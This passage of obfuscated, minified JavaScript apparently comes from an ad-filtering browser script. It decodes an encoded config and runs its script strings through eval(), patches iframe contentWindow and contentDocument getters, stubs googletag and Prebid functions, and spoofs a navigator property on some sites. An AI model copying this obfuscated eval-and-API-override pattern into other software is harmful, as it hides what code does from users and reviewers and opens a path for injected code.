V='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbrbrkai';if(0x12===V[HZ(0xf5)])return null;const I=(0x0,N['OC'])(decodeURI(V));if(!I)throw HZ(0x12b);return I;}catch(X){const n=HZ(0x6f7)[HZ(0xd3e)](X);return P['A'][HZ(0x40b)](n),null;}},Y=(V,I,X,i)=>{const HN=a2O;V[HN(0xe2b)](Q=>HN(0x329)===Q[HN(0x81d)]||HN(0x9a7)===Q[HN(0x81d)]&&I||HN(0xa2b)===Q[HN(0x81d)]&&I&&X||HN(0x9ed)===Q[HN(0x81d)]&&!I)[HN(0xd94)](Q=>(x=>{const Hd=HN;try{const D=x[Hd(0x7c5)][Hd(0xd67)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(S,T)=>(0x0,j['Wq'])({'protectUrlContext':i,'url':T,'endpoint':Z['A'][Hd(0x23d)]}))[Hd(0xd67)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(S,T)=>(0x0,d['md'])(T));x[Hd(0xe12)]&&h(D),x[Hd(0x229)]&&window[Hd(0xc53)](()=>h(D),x[Hd(0x229)][Hd(0xb29)]),x[Hd(0xa21)]&&window[Hd(0xe21)](x[Hd(0xa21)][Hd(0xeb7)],()=>h(D));}catch(S){console[Hd(0x40b)](S);}})(Q));},h=V=>{const Hj=a2O;try{eval(V);}catch(I){Z['A'][Hj(0xb5d)]&&console[Hj(0x40b)](Hj(0xcb0),I);}};},0xa83:(k,H,F)=>{'use strict';const HP=a2O;F['d'](H,{'N2':()=>x,'je':()=>D,'lD':()=>Q});var Z=F(0x1d7d),N=F(0xbb5);const d=HP(0x491),j={'querySelectorAll':()=>[]},P={'postMessage':()=>null,'document':j,'parent':window};function s(){const Hs=HP;safe[Hs(0x3f4)]();const S=Object[Hs(0xf6e)](HTMLIFrameElement[Hs(0x29f)],Hs(0x606));Object[Hs(0x94d)](HTMLIFrameElement[Hs(0x29f)],Hs(0x606),{'get':function(){const HY=Hs;if(this[HY(0x894)](d))return P;for(var W=arguments[HY(0xf5)],w=new Array(W),m=0x0;m<W;m++)w[m]=arguments[m];return S[HY(0xbfc)][HY(0x391)](this,...w);}});const T=Object[Hs(0xf6e)](HTMLIFrameElement[Hs(0x29f)],Hs(0x368));Object[Hs(0x94d)](HTMLIFrameElement[Hs(0x29f)],Hs(0x368),{'get':function(){const Hh=Hs;if(this[Hh(0x894)](d))return j;for(var W=arguments[Hh(0xf5)],w=new Array(W),m=0x0;m<W;m++)w[m]=arguments[m];return T[Hh(0xbfc)][Hh(0x391)](this,...w);}});}function Y(S){const HV=HP;S[HV(0xd6e)](d,'');}function h(){const HI=HP,S=navigator[HI(0x157)][HI(0xc55)]();return![HI(0x522),HI(0xb02),HI(0x21c),HI(0x20a),HI(0x2f4),HI(0x99c)][HI(0x697)](T=>S[HI(0x77c)](T))&&[HI(0xbd6),HI(0x9e4)][HI(0x697)](T=>S[HI(0x77c)](T));}function V(S,T){return generateSafePromise((W,w)=>{const HX=a2O;let m=0x0;S[HX(0xd94)](l=>{const Hn=HX;l[Hn(0x32a)](g=>{const Hi=Hn;T(g)&&W(!0x0),++m===S[Hi(0xf5)]&&W(!0x1);})[Hn(0xa57)](w);});});}function I(S){const HQ=HP,T=/__#\{(.*?)\}#__/gi,W=[];let w=0x0,m=null;for(;null!==(m=T[HQ(0x76a)](S));)W[HQ(0xe07)](S[HQ(0x9ae)](w,m[HQ(0x718)])),W[HQ(0xe07)](X(m[0x1])),w=m[HQ(0x718)]+m[0x0][HQ(0xf5)];return W[HQ(0xe07)](S[HQ(0x9ae)](w)),W[HQ(0xb8b)]('');}function X(S){const Hx=HP;try{const T=eval(S);return null===T?Hx(0xb8f):void 0x0===T?Hx(0xc7d):T[Hx(0x421)]();}catch(W){return console[Hx(0x40b)](W),W[Hx(0x421)]();}}function n(S){const HD=HP;[HD(0xd8a),HD(0x4d9),HD(0x41e),HD(0x4d2),HD(0xc40),HD(0x783),HD(0xe46),HD(0xcf5),HD(0x143),HD(0x168),HD(0x9d4)][HD(0x697)](T=>location[HD(0xaf1)][HD(0xa01)](T))&&Object[HD(0x94d)](S,HD(0x6c5),{'get':function(){return 0x8;}});}const i=(S,T,W)=>{const HS=HP;let w={'targeting':{}};const m={'addService':()=>m,'defineSizeMapping':()=>m,'getAdUnitPath':()=>S,'getOutOfPage':()=>HS(0x6f9)===T,'getResponseInformation':()=>m,'getSlotElementId':()=>W,'setCollapseEmptyDiv':()=>m,'setConfig':l=>(w={...w,...l},m),'getConfig':l=>w[l],'setTargeting':(l,g)=>(w[HS(0x2eb)][l]=g,m),'clearTargeting':()=>(w[HS(0x2eb)]={},m),'getTargeting':l=>{const HT=HS;var g;return null!==(g=w[HT(0x2eb)][l])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[HS(0x4fc)](w[HS(0x2eb)]),'getTargetingMap':()=>w[HS(0x2eb)],'setForceSafeFrame':l=>m};return m;};function Q(S){const HW=HP;window[HW(0xb20)]=window[HW(0xb20)]||{},window[HW(0xb20)][HW(0xb27)]=window[HW(0xb20)][HW(0xb27)]||[];const T=function(){const Hw=HW,W=window[Hw(0xb20)][Hw(0x4dd)];window[Hw(0xb20)][Hw(0x4dd)]=function(w,m){const Hm=Hw;if(m===window[Hm(0xb20)][Hm(0xa65)][Hm(0xedc)][Hm(0x9d9)]||S[Hm(0x697)](A=>w[Hm(0xc55)]()[Hm(0x77c)](A[Hm(0xc55)]())))return Z['A'][Hm(0xb5d)](Hm(0xb16),w),i(w,Hm(0x6f9),Hm(0x654));for(var l=arguments[Hm(0xf5)],g=new Array(l>0x2?l-0x2:0x0),z=0x2;z<l;z++)g[z-0x2]=arguments[z];return W[Hm(0x391)](this,w,m,...g);};};try{window[HW(0xb20)][HW(0xb27)][HW(0x8e1)](T);}catch(W){Z['A'][HW(0x40b)](HW(0xf21)+W),window[HW(0xb20)][HW(0xb27)][HW(0xe07)](T),window[HW(0xb20)][HW(0xb27)][HW(0xe07)](()=>{const Hl=HW,w=window[Hl(0xb20)][Hl(0x655)]()[Hl(0x635)]()[Hl(0xe2b)](m=>m[Hl(0xe1)]())[Hl(0xe2b)](m=>m[Hl(0xd5e)]()[Hl(0xc55)]()[Hl(0x77c)](Hl(0x654)));w[Hl(0xf5)]>0x0&&(Z['A'][Hl(0xb5d)](Hl(0x66e)+w[Hl(0xd57)](m=>m[Hl(0xd5e)]())[Hl(0xb8b)](',\x20')),window[Hl(0xb20)][Hl(0x786)](w));});}}function x(S){const Hg=HP;if(0x0===S[Hg(0xf5)])return;window[Hg(0xb20)]=window[Hg(0xb20)]||{},window[Hg(0xb20)][Hg(0xb27)]=window[Hg(0xb20)][Hg(0xb27)]||[];const T=function(){const HA=Hg,W=window[HA(0xb20)][HA(0x1ce)];window[HA(0xb20)][HA(0x1ce)]=function(w,m,g){const Hc=HA,z=S[Hc(0xe2b)](U=>w[Hc(0x77c)](U));if(z[Hc(0xf5)]>0x0)return Z['A'][Hc(0xb5d)](Hc(0x311),w,Hc(0x88b),z[Hc(0xb8b)](',\x20'),']'),i(w,m,g);for(var A=arguments[Hc(0xf5)],c=new Array(A>0x3?A-0x3:0x0),q=0x3;q<A;q++)c[q-0x3]=arguments[q];return W[Hc(0x391)](this,w,m,g,...c);};};try{window[Hg(0xb20)][Hg(0xb27)][Hg(0x8e1)](T);}catch(W){Z['A'][Hg(0x40b)](Hg(0xf21)+W),window[Hg(0xb20)][Hg(0xb27)][Hg(0xe07)](T),window[Hg(0xb20)][Hg(0xb27)][Hg(0xe07)](()=>{const Hq=Hg,w=window[Hq(0xb20)][Hq(0x655)]()[Hq(0x635)]()[Hq(0xe2b)](m=>S[Hq(0x697)](l=>m[Hq(0xd5e)]()[Hq(0x77c)](l)));w[Hq(0xf5)]>0x0&&(Z['A'][Hq(0xb5d)](Hq(0xbf)+w[Hq(0xd57)](m=>m[Hq(0xd5e)]())[Hq(0xb8b)](',\x20')),window[Hq(0xb20)][Hq(0x786)](w));});}}function D(){const HU=HP;(arguments[HU(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[HU(0xd52)])[HU(0xd94)](S=>{const Ho=HU;window[S]=window[S]||{},window[S][Ho(0x1bf)]=window[S][Ho(0x1bf)]||[],window[S][Ho(0x1bf)][Ho(0xe07)](function(){const Hv=Ho,T=function(W){const HG=a2O;try{W&&HG(0xba6)==typeof W[HG(0xa56)]&&(Z['A'][HG(0xb5d)](HG(0xf33)[HG(0xd3e)](S),W[HG(0xa56)]),setTimeout(()=>W[HG(0xa56)]([]),0x0)),Z['A'][HG(0xb5d)](HG(0xb32)[HG(0xd3e)](S),W);}catch(w){Z['A'][HG(0x40b)](HG(0x805)[HG(0xd3e)](S),w);}return Promise[HG(0x8d5)]({'bids':[],'timedOut':[],'auctionId':null});};T[Hv(0x821)]=function(W){const Hf=Hv;return Hf(0xba6)!=typeof W||Z['A'][Hf(0xb5d)](''[Hf(0xd3e)](S,Hf(0xeeb))[Hf(0xd3e)](W)),W;},window[S][Hv(0xe3)]=T,window[S][Hv(0x44d)]=function(){const Hy=Hv;Z['A'][Hy(0xb5d)](Hy(0x746)[Hy(0xd3e)](S,Hy(0xe7e)));},window[S][Hv(0xabe)]=function(){const Ht=Hv;Z['A'][Ht(0xb5d)](Ht(0x746)[Ht(0xd3e)](S,Ht(0xc72)));},window[S][Hv(0x316)]=function(){const Hr=Hv;return Z['A'][Hr(0xb5d)](Hr(0x746)[Hr(0xd3e)](S,Hr(0xaaa))),{};};});});}},0x1b34:(k,H,F)=>{'use strict';const He=a2O;F['d'](H,{'aX':()=>d,'uD':()=>j});var Z=F(0x4c5);const N=He(0x7ae);function d(){const HM=He,P=Z['A'][HM(0xbfc)](N);return P?HM(0xb5a)===P:void 0x0;}function j(P){const HC=He;Z['A'][HC(0xe3e)](N,P[HC(0x421)]());}},0x1ce9:(k,H,F)=>{'use strict';const Hb=a2O;F['d'](H,{'A':()=>Y});var Z=F(0x2125),N=F(0x6f7),d=F(0x261a),j=F(0x18f7),P=F(0x1974);class Y{static[Hb(0x81a)](h){const HL=Hb;if(!h[HL(0x599)])return 0x0;let V;for(V=0x0;V<h[HL(0x599)][HL(0xcf)][HL(0xf5)]&&h[HL(0x599)][HL(0xcf)][V]!==h;V++);return V;}static[Hb(0xe0e)](){const HB=Hb;let h=arguments[HB(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[HB(0x2e8)]!==h[HB(0xad9)];}catch(V){return!0x0;}}static[Hb(0x39c)](){const HK=Hb;if(void 0x0!==Y[HK(0x763)])return Y[HK(0x763)];if(!Y[HK(0xe0e)]())return Y[HK(0x763)]=!0x1,!0x1;if(window[HK(0xa1e)][HK(0x296)][HK(0x572)](HK(0x557))||(0x0,N['EW'])(window[HK(0xa1e)][HK(0x296)]))return Y[HK(0x763)]=!0x0,!0x0;try{if((window[HK(0xa1e)][HK(0x296)][HK(0x77c)]('#')?window[HK(0xa1e)][HK(0x296)][HK(0x9ae)](0x0,window[HK(0xa1e)][HK(0x296)][HK(0xc74)]('#')):window[HK(0xa1e)][HK(0x296)])===(window[HK(0xe57)][HK(0xa1e)][HK(0x296)][HK(0x77c)]('#')?window[HK(0xe57)][HK(0xa1e)][HK(0x296)][HK(0x9ae)](0x0,window[HK(0xe57)][HK(0xa1e)][HK(0x296)][HK(0xc74)]('#')):window[HK(0xe57)][HK(0xa1e)][HK(0x296)]))return Y[HK(0x763)]=!0x0,!0x0;}catch(h){}return Y[HK(0x763)]=!0x1,!0x1;}static[Hb(0xf4d)](){const HJ=Hb;if(!this[HJ(0xe0e)]())return!0x1;try{return window[HJ(0xe57)][HJ(0xa1e)][HJ(0x296)],!0x1;}catch(h){return!0x0;}}static[Hb(0x247)](h){const HE=Hb,V=HE(0xcc7);let I=h[V];return I||(I=j['A'][HE(0xd43)](),h[V]=I),I;}static[Hb(0xcbc)](h){const Hu=Hb,V=document[Hu(0x452)](Hu(0xcaa)),I=d['A'][Hu(0xbfc)]()[Hu(0x669)][Hu(0xbfc)][Hu(0x391)](h);for(let X=0x0;X<I[Hu(0xf5)];X++){const Q=I[X];d['A'][Hu(0xbfc)]()[Hu(0xe71)][Hu(0x391)](V,Q[Hu(0x1d5)],Q[Hu(0xed7)]);}return d['A'][Hu(0xbfc)]()[Hu(0xefd)][Hu(0xe3e)][Hu(0x391)](V,d['A'][Hu(0xbfc)]()[Hu(0xefd)][Hu(0xbfc)][Hu(0x391)](h)),V;}static[Hb(0x9cb)](h,V){const F0=Hb;V[F0(0xe9f)]?d['A'][F0(0xbfc)]()[F0(0x359)][F0(0x391)](V[F0(0xd9e)],h,V[F0(0xe9f)]):d['A'][F0(0xbfc)]()[F0(0x9e0)][F0(0x391)](V[F0(0xd9e)],h);}static async[Hb(0xc92)](h,V){const F1=Hb;if(d['A'][F1(0xbfc)]()[F1(0x5ea)][F1(0x391)](h,F1(0x5c3))&&!d['A'][F1(0xbfc)]()[F1(0x5ea)][F1(0x391)](h,F1(0x43a))){const I=(0x0,P['c'])(X=>{const F2=F1;d['A'][F2(0xbfc)]()[F2(0x1fc)][F2(0x391)](h,F2(0xf12),()=>{X();}),d['A'][F2(0xbfc)]()[F2(0x1fc)][F2(0x391)](h,F2(0x40b),()=>{X();});});return V[F1(0x599)][F1(0x9c2)](h,V),I;}return V[F1(0x599)][F1(0x9c2)](h,V),(0x0,P['c'])(X=>X());}static async[Hb(0x1f4)](h,V){const F3=Hb;if(d['A'][F3(0xbfc)]()[F3(0x5ea)][F3(0x391)](V,F3(0x5c3))&&!d['A'][F3(0xbfc)]()[F3(0x5ea)][F3(0x391)](V,F3(0x43a))){const I=(0x0,P['c'])(X=>{const F4=F3;d['A'][F4(0xbfc)]()[F4(0x1fc)][F4(0x391)](V,F4(0xf12),()=>{X();}),d['A'][F4(0xbfc)]()[F4(0x1fc)][F4(0x391)](V,F4(0x40b),()=>{X();});});return d['A'][F3(0xbfc)]()[F3(0x9e0)][F3(0x391)](h,V),I;}return d['A'][F3(0xbfc)]()[F3(0x9e0)][F3(0x391)](h,V),(0x0,P['c'])(X=>X());}}(0x0,Z['A'])(Y,Hb(0x763),void 0x0);},0x4c5:(k,H,F)=>{'use strict';const F5=a2O;F['d'](H,{'A':()=>d});var Z=F(0x2125);const N=0x1f40;class d{static[F5(0x6d5)](P){const F6=F5;this[F6(0xa6d)]=P;}static[F5(0xbfc)](P){const F7=F5;let s=!(arguments[F7(0xf5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[F7(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:F7(0xd37);try{return s&&(P=j(P)),window[Y][F7(0xc15)](P);}catch(h){return'';}}static[F5(0xe3e)](P,s){const F8=F5;let Y=!(arguments[F8(0xf5)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[F8(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:F8(0xd37);try{if(Y&&(P=j(P)),!this[F8(0xa6d)])return window[h][F8(0x520)](P,s);(async function(){const FF=F8,{enableGpp:V=!0x1}={},I=await function(Q){const {tcfTimeoutMs:x=N,requireTcString:D=!0x0}=Q||{};return new Promise(async(S,T)=>{const Fp=a2O;try{var W,w;await(function(){const F9=a2O;let A=arguments[F9(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:N;return new Promise((q,U)=>{const Fa=F9,G=Date[Fa(0x56e)](),v=()=>{const FO=Fa;FO(0xba6)!=typeof window[FO(0xb63)]?Date[FO(0x56e)]()-G>A?U(new Error(FO(0xb90))):setTimeout(v,0x32):q(window[FO(0xb63)]);};v();});}(x));let m=!0x1;const g=A=>!(!A||Fp(0xb76)!==A[Fp(0x6d7)]&&Fp(0x81c)!==A[Fp(0x6d7)]||D&&!A[Fp(0x240)]),z=(A,q)=>{const FR=Fp;if(q&&!m&&g(A)){m=!0x0;try{var U,G;null===(U=(G=window)[FR(0xb63)])||void 0x0===U||U[FR(0x391)](G,FR(0xd6),0x2,()=>{},A[FR(0xc2e)]);}catch{}S(A);}};null===(W=(w=window)[Fp(0xb63)])||void 0x0===W||W[Fp(0x391)](w,Fp(0xe21),0x2,z),setTimeout(()=>{const Fk=Fp;m||T(new Error(Fk(0x26d)));},x);}catch(A){T(A);}});}();if(!function(Q){const FH=a2O;var x,D;return!!(null!==(x=null===(D=Q[FH(0xae4)])||void 0x0===D?void 0x0:D[FH(0x209)])&&void 0x0!==x?x:{})[0x1];}(I))throw new Error(FF(0xb2f));let X;if(V)try{X=await(function(){const FZ=FF;let Q=arguments[FZ(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((x,D)=>{const FN=FZ,S=Date[FN(0x56e)](),T=()=>{const Fd=FN;Fd(0xba6)!=typeof window[Fd(0xd29)]?Date[Fd(0x56e)]()-S>Q?D(new Error(Fd(0x31b))):setTimeout(T,0x32):((()=>{const Fj=Fd;try{var W,w,m,l;null===(W=(w=window)[Fj(0xd29)])||void 0x0===W||W[Fj(0x391)](w,Fj(0xe21),(g,z)=>{const FP=Fj;z&&g&&(FP(0xf25)===g[FP(0xdd0)]||FP(0x517)===g[FP(0xdd0)])&&x(g);}),null===(m=(l=window)[Fj(0xd29)])||void 0x0===m||m[Fj(0x391)](l,Fj(0x4bd),(g,z)=>{const Fs=Fj;z&&g&&x({'eventName':Fs(0xf26),'data':g});});}catch{}})());};T();});}());}catch(Q){console[FF(0xc04)](Q);}return{'result':await Promise[FF(0x8d5)]((x=>{const FY=FF;let {tcData:D,gppInfo:S}=x;window[h][FY(0x520)](P,s);})({'tcData':I,'gppInfo':X})),'tcData':I,'gppInfo':X};}()[F8(0xa57)](V=>{}));}catch(V){}}static[F5(0x53e)](P){const Fh=F5;let s=!(arguments[Fh(0xf5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Y=arguments[Fh(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fh(0xd37);try{return s&&(P=j(P)),window[Y][Fh(0x779)](P);}catch(h){}}}(0x0,Z['A'])(d,F5(0xa6d),!0x1);const j=P=>''[F5(0xd3e)](window[F5(0xa1e)][F5(0xbb)],F5(0xedb))[F5(0xd3e)](btoa(P));},0x1fbd:(k,H,F)=>{'use strict';F['d'](H,{'B3':()=>P,'I1':()=>N,'Nq':()=>j});let Z=!0x1;function N(){return Z;}const d=()=>{Z=!0x0;};function j(){const FV=a2O;window[FV(0xe21)](FV(0x80a),d);}function P(){const FI=a2O;window[FI(0xd6)](FI(0x80a),d);}},0xbb5:(k,H,F)=>{'use strict';const FX=a2O;F['d'](H,{'A':()=>d});const Z={'HTMLIFrameElement_contentWindow':()=>Object[FX(0xf6e)](HTMLIFrameElement[FX(0x29f)],FX(0x606)),'XMLHttpRequest_open':()=>j(window,FX(0x266),FX(0xd06)),'Window_decodeURIComponent':()=>j(window,FX(0x656),FX(0x626)),'Window_fetch':()=>j(window,FX(0x656),FX(0x7b4)),'Element_setAttribute':()=>j(window,FX(0xf27),FX(0xd6e)),'EventTarget_addEventListener':()=>j(window,FX(0x337),FX(0xe21))},N=FX(0x2bd)+window[FX(0x637)](window[FX(0xa1e)][FX(0x296)]),d={'get'(){const Fn=FX;return this[Fn(0x3f4)](),window[N];},'collectOne'(P){window[N]=window[N]||{},window[N][P]||(window[N][P]=Z[P]());},'collect'(){const Fi=FX;window[N]=window[N]||{};for(const [P,s]of Object[Fi(0xc6a)](Z))window[N][P]||(window[N][P]=s());}};function j(P,s,Y){const FQ=FX;var h,V,I;return FQ(0xe28)===s[FQ(0xc55)]()?P[Y]:FQ(0xeca)===s?null===(h=P[FQ(0xeca)])||void 0x0===h?void 0x0:h[Y]:FQ(0x6c3)===s?null===(V=P[FQ(0x6c3)])||void 0x0===V?void 0x0:V[Y]:null===(I=P[s])||void 0x0===I||null===(I=I[FQ(0x29f)])||void 0x0===I?void 0x0:I[Y];}},0x1974:(k,H,F)=>{'use strict';function Z(N){const Fx=a2O,d=(j,P)=>{N(j,P);};return d[Fx(0x421)]=()=>Fx(0xe1b),new Promise(d);}F['d'](H,{'c':()=>Z});},0x758:(k,H,F)=>{'use strict';const FS=a2O;F['d'](H,{'G':()=>d});var Z=F(0x1974);class N{constructor(j,P){const FD=a2O;this[FD(0xc21)]=j,this[FD(0x335)]=P;}}class d{static[FS(0x8a2)](j,P){const FT=FS;let s=arguments[FT(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,Z['c'])((Y,h)=>{const FW=FT;try{const V=new XMLHttpRequest();V[FW(0xc1f)]=I=>{const Fw=FW;0x4===V[Fw(0xa55)]&&Y(new N(V[Fw(0xc21)],V[Fw(0x6ea)]));},V[FW(0xd06)](j,P),V[FW(0x439)](s);}catch(I){h(I);}});}}},0x197c:(k,H,F)=>{'use strict';F['d'](H,{'Y':()=>Y,'p':()=>h});var Z=F(0x23b5),N=F(0xbb5),d=F(0x6f7);let j=null,P=!0x1;function Y(V){const Fm=a2O;if(null===j){j=document[Fm(0x452)](Fm(0xbf4)),j[Fm(0x2c5)][Fm(0x999)](Fm(0xd92),'0'),j[Fm(0x2c5)][Fm(0x999)](Fm(0x54c),'0'),j[Fm(0x2c5)][Fm(0x999)](Fm(0x834),Fm(0x1e5)),j[Fm(0x2c5)][Fm(0x999)](Fm(0x109),Fm(0x10d)),N['A'][Fm(0xbfc)]()[Fm(0xe71)][Fm(0x391)](j,Fm(0x376),Fm(0xe76));const I=(0x0,d['Wq'])({'protectUrlContext':V,'url':Z['A'][Fm(0x23d)]+Fm(0x137),'endpoint':Z['A'][Fm(0x23d)]});N['A'][Fm(0xbfc)]()[Fm(0xe71)][Fm(0x391)](j,Fm(0x4fe),Fm(0x812)[Fm(0xd3e)](I,Fm(0x65d)));const X=Q=>{const Fl=Fm;Fl(0x2d7)===Q[Fl(0xba8)][Fl(0xeb7)]&&(P=!0x0,window[Fl(0xd6)](Fl(0x845),X));};window[Fm(0xe21)](Fm(0x845),X),document[Fm(0x4b1)][Fm(0x4b8)](j);}return j;}const h=async(V,I)=>new Promise(async(X,Q)=>{const Fg=a2O,x=Y(V);for(;!P;)await new Promise(T=>setTimeout(T,0x7b));const D=N['A'][Fg(0xbfc)]()[Fg(0xe96)][Fg(0xbfc)][Fg(0x391)](x,window);if(!D)return X(!0x0);const S=new MessageChannel();S[Fg(0xa06)][Fg(0xe7)]=T=>{const Fz=Fg;X(T[Fz(0xba8)]);},D[Fg(0xdc1)]({'type':Fg(0x651),'src':I},'*',[S[Fg(0x39f)]]);});},0x1fae:(k,H,F)=>{'use strict';const FA=a2O;F['d'](H,{'Bo':()=>x,'VS':()=>Q,'pI':()=>D,'sU':()=>W,'ts':()=>w,'v5':()=>T,'xP':()=>z,'yu':()=>S});var Z=F(0x6f7);const N=[FA(0x233),FA(0xeb6),FA(0xca3),FA(0xb0a),FA(0x4f7),FA(0x2e7),FA(0xe51),FA(0x708),FA(0x5bf),FA(0xabb),FA(0x4fb),FA(0x115),FA(0x3e8),FA(0x50a),FA(0xd5b),FA(0x984),FA(0x265),FA(0x5a9),FA(0xf0e),FA(0x650),FA(0x26f),FA(0x14a),FA(0x6a5),FA(0x370),FA(0xa5c),FA(0x777),FA(0xbf7),FA(0x7a6),FA(0xa4b),FA(0x2e1),FA(0x6af),FA(0xccb),FA(0x512),FA(0x970),FA(0x279),FA(0x551),FA(0x11f),FA(0x331),FA(0x5a8),FA(0x1a8),FA(0x2f1),FA(0x93c),FA(0x824),FA(0x2b0),FA(0xea9),FA(0x9fc),FA(0xd7d),FA(0xbab),FA(0x9f8),FA(0xa1f),FA(0xc94),FA(0x7ee),FA(0xd5b),FA(0x787),FA(0xe17),FA(0x6dc),FA(0x97b),FA(0xe77),FA(0xd2e),FA(0x28c),FA(0xac),FA(0x221),FA(0x317),FA(0x27d),FA(0x692),FA(0xe01),FA(0x632),FA(0x8fb),FA(0x914),FA(0xc83),FA(0x9ce),FA(0xf60),FA(0x5db),FA(0x699),FA(0x167),FA(0x71e),FA(0x288),FA(0xe0d),FA(0x336),FA(0x8de),FA(0x93c),FA(0x70b),FA(0xd21),FA(0x51c),FA(0x3fb),FA(0x461),FA(0xb3),FA(0xd87),FA(0xa89),FA(0x3a6),FA(0x6df),FA(0x4e0),FA(0x113),FA(0xd07),FA(0x490),FA(0xde3),FA(0x203),FA(0x8ba),FA(0x437),FA(0xbbd),FA(0x860),FA(0xebd),FA(0x695),FA(0xefb),FA(0xa79),FA(0x9f0),FA(0x48d),FA(0x6be),FA(0xe2d),FA(0x407),FA(0x559),FA(0x93d),FA(0x6a5),FA(0xba5),FA(0xbe2),FA(0xb4c),FA(0x5dd),FA(0x2ff),FA(0x807),FA(0x94a),FA(0xb05),FA(0x8dc),FA(0xb8),FA(0xa41),FA(0x3e2),FA(0xb12),FA(0x61a),FA(0xafd),FA(0xa3e),FA(0x314),FA(0x366),FA(0xc90),FA(0x9e6),FA(0xefc),FA(0xe30),FA(0xc65),FA(0x9eb),FA(0x1dc),FA(0x53b),FA(0x9bc),FA(0xf10),FA(0x186),FA(0x973),FA(0x321),FA(0x8ff),FA(0x674),FA(0x318),FA(0x55b),FA(0xb9f),FA(0x4f9),FA(0x570),FA(0xa26),FA(0x35b),FA(0xcea),FA(0xe58),FA(0xc3c),FA(0x486),FA(0x7a8),FA(0x804),FA(0x581),FA(0xb89),FA(0xbc0),FA(0x6c7),FA(0x126),FA(0xbb4),FA(0xea7),FA(0x351),FA(0xe24),FA(0x278),FA(0x6d1),FA(0xb52),FA(0x936),FA(0x4b6),FA(0x898),FA(0x1b8),FA(0xc5),FA(0xee3),FA(0x1c8),FA(0xbec),FA(0xa42),FA(0xdbc),FA(0xf78),FA(0x31d),FA(0x93f),FA(0x6cd),FA(0xae8),FA(0xd0a),FA(0x918),FA(0xf41),FA(0x192),FA(0x390),FA(0x405),FA(0x465),FA(0x1ac),FA(0x444),FA(0x13d),FA(0xf13),FA(0x2e6),FA(0x3d7),FA(0x935),FA(0x93f),FA(0xae1),FA(0xb38),FA(0xa72),FA(0x3a2),FA(0xbd1),FA(0xb03),FA(0xcf6),FA(0xaed),FA(0x86f),FA(0x478),FA(0x3d4),FA(0x886),FA(0x7a7),FA(0xb06),FA(0x79d),FA(0xe50),FA(0xc1b),FA(0xaec),FA(0xd13),FA(0x67b),FA(0x828),FA(0xcd),FA(0x497),FA(0xcb6),FA(0x5d9),FA(0x50d),FA(0x31c),FA(0xab4),FA(0x35f),FA(0xa0b),FA(0xe99),FA(0x67d),FA(0xc30),FA(0x65e),FA(0xecb),FA(0x38a),FA(0x82d),FA(0x88c),FA(0x987),FA(0x45f),FA(0xa7d),FA(0x990),FA(0xda),FA(0xea1),FA(0x54f),FA(0xbe1),FA(0x244),FA(0x633),FA(0x289),FA(0x84d),FA(0x738),FA(0xaf8),FA(0x7bd),FA(0x523),FA(0xcfd),FA(0x206),FA(0x78c),FA(0xd14),FA(0xa05),FA(0x9c9),FA(0x576),FA(0xb22),FA(0x88d),FA(0xc0b),FA(0x64e),FA(0x127),FA(0xf1f),FA(0xe43),FA(0x986),FA(0x797),FA(0x6b9),FA(0xd1d)],j=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],P=[FA(0x95c),FA(0x39e),FA(0x261),FA(0xd56),FA(0xb50),FA(0x7c8),'Ad',FA(0x594),FA(0x7d9),FA(0x44f),FA(0x91d),FA(0x291),FA(0x268),FA(0x5bd),FA(0xdbe),FA(0xf14),FA(0xb33),FA(0x51f),FA(0xf53),FA(0x25d),FA(0x915),FA(0xbaa),FA(0x595),FA(0xb79),FA(0x4e5),FA(0x759),FA(0xc00),FA(0x9f9),FA(0x991),FA(0xdfa),FA(0xa67),FA(0x433),FA(0x2e0),FA(0xa10),FA(0xeae),FA(0x830),FA(0x54a),FA(0x301),FA(0x9f3),FA(0xb93),FA(0x574),F